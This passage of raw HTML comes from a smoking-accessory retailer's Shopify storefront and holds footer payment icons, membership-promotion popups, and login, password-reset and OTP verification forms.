       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
